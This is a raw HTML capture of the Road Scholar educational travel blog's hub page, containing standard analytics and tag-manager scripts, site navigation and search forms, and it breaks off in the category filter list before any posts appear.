

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/blog/
body_size: 19387
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Road Scholar Blog</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="40915" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/blog/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/blog/" />
            <meta property="og:title" content="Road Scholar Blog" />
            <meta property="og:description" content="Read it straight from the experts and leaders in educational travel." />
            <meta name="description" content="Read it straight from the experts and leaders in educational travel." />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"66fe06780eb54e5a9a151d4ae7999ff7","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"66fe06780eb54e5a9a151d4ae7999ff7"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '40915',
                    'pageType': 'BlogHubPageCMS',
                    'pageCategory': '',
                    'pageName': 'Road Scholar Blog'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '7fa1894a-ae4f-4e25-a8c0-e85d3d95b47f'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 06:38:09 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    







<div class="blog-hub-page mb-5">




    <div class="contrast-header-small blog-hub-header">
        <div class="container ch-text-box-center">
                <h1 class="ch-title">Road Scholar Blog</h1>
                <div class="ch-subtitle">
The Leader in Educational Travel for Adults</div>
        </div>

            <img src="https://images3.cmp.optimizely.com/assets/collection-vietnam-hero.jpg/Zz1iOWZjNmY2ZWZlZjAxMWVkOTJlMDFhMzU5MDU5MTdmNg==" alt="Golden sunlight illuminates the vast, rolling green rice terraces of Vietnam, with a river winding through the lush valley below." class="ch-image"/>

        <div class="ch-overlay-black"></div>
    </div>

    <div class="container">
        <div id="page-top">

            <div class="row mb-5">
                <div class="col mb-5 mb-lg-0">
                        <div class="row mb-4">
                            
<div class="col-12 col-lg-8 mb-3 mt-3 order-lg-2">

    <label class="h5" for="blogSearch">Search Blogs</label>
    <form action="/search" method="get">
        <div class="input-group" id="blogSearch">
            <input type="search" class="form-control" name="query" placeholder="Enter blog title, author, or category" data-cs-encrypt />
            <input type="hidden" name="rootPageId" value="40915">
            <button type="submit" class="input-group-text icon-uniE916" aria-label="search"></button>
        </div>
    </form>
</div>
                            





<div class="col-6 col-lg-4 my-3 order-lg-1 component-custom-bootstrap-dropdown">
    <div class="dropdown">
        <label class="h5" for="dropdownSort">Sort By</label>
        <div class="dropdown-toggle dropdown-border py-2 px-3" role="button" data-bs-toggle="dropdown" aria-expanded="false" id="dropdownSort" tabindex="0">
            <div class="row">
                    <span class="col">Most Recent</span>
                <span class="ccbd-caret col icon-uniE7AD"></span>
            </div>
        </div>
        <div class="dropdown-menu">
                <div class="ms-3">
                    <a href="/blog/?srt=date" class="page-link text-tangaroa">Most Recent</a>
                </div>
                <div class="ms-3">
                    <a href="/blog/?srt=by" class="page-link text-tangaroa">Author</a>
                </div>
                <div class="ms-3">
                    <a href="/blog/?srt=alphabetical" class="page-link text-tangaroa">A-Z</a>
                </div>
                <div class="ms-3">
                    <a href="/blog/?srt=reverseAlphabetical" class="page-link text-tangaroa">Z-A</a>
                </div>
        </div>
    </div>
</div>


             
                            <div class="col-6 d-lg-none my-3 d-grid">
    <button class="btn btn-outline-bluelagoon d-flex align-items-center blog-filters-btn" type="button" data-bs-toggle="offcanvas" data-bs-target="#blogFiltersOffCanvas" aria-controls="blogFiltersOffCanvas">
        <span class="icon-uniE827 me-2"></span>
        <span>Filters</span>
    </button>
</div>

<div class="offcanvas offcanvas-end" tabindex="-1" id="blogFiltersOffCanvas" aria-labelledby="blogFiltersOffCanvasLabel">
    <div class="offcanvas-header">
        <h5 class="blog-filters-offcanvas-title" id="blogFiltersOffCanvasLabel">Filters</h5>
        <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
    </div>
    <div class="offcanvas-body blog-article-side-bar">
        



<div class="blog-filters">
    <div class="component-accordion">
        <div class="collapsed cga-title-container small-icons" role="button" aria-expanded="true" data-bs-toggle="collapse" data-bs-target="#blogCategoriesAccordion" tabindex="0">
            <div class="cga-title-text">
                Categories
            </div>
            <div class="cga-circle-arrow">
                <span class="icon-uniE821"></span>
            </div>
        </div>
        <div class="cga-body collapse d-print-block" id="blogCategoriesAccordion">
            <div class="blog-filter-items">
                    <div class="basb-letter-header">A</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Active&#x2B;Learning">Active Learning</a>
                        </div>
